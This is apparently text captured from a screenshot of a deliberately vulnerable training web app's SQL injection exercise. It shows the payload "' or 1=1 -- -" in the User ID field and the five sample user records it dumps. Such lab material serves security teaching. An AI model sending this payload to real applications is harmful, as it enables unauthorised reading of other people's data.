 Vulnerability: SQL Injection
User ID: ' or 1=1 -- - Submit
ID: ' or 1=1 -- -
First name: admin
Surname: admin
ID: ' or 1=1 -- -
First name: Gordon
Surname: Brown
ID: ' or 1=1 -- -
First name: Hack
Surname: Me
ID: ' or 1=1 -- -
First name: Pablo
Surname: Picasso
ID: ' or 1=1 -- -
First name: Bob
Surname: Smith